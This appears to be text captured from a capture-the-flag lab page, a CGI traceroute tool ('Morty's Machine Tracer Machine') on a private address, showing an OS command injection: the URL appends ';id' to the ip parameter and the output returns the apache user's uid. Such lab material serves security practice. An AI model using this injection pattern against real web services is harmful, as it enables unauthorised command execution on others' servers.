 Super Cool Webpage -
localhost.localdomain
Super Cool Webpage
Super Cool Webpage
http:
192.168.2.108/cgi-bin/tracertool.cgi?ip=127.0.0.1%3B+id
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.015 ms 0.003 ms 0.003 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0